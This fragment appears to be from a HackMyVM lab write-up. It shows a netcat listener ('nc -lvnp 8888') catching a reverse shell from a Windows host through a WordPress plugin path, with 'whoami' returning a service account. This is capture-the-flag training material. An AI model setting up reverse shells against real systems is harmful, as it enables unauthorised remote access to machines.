 ~/Hackmyvm ❯ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.0.141] from (UNKNOWN) [192.168.0.143] 49160
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\wordpress\wp-content\plugins\editor\editor\extensions\pagebui
lder\includes>whoami
whoami
tripladvisor\websvc